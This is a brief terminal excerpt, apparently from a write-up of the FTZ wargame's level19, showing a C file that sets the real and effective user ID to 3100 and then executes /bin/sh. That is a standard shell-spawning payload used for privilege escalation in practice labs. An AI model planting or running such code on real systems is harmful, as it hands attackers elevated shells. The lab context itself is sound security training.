 [level19@ftz tmp]$ cat shcode.c
#include <unistd.h>
int main(void) {
        char *sh[2];
        sh[0] = "/bin/sh";
        sh[1] = NULL;

        setreuid(3100,3100);
        execve(sh[0], sh, NULL);
        return 0;
}
[level19@ftz tmp]$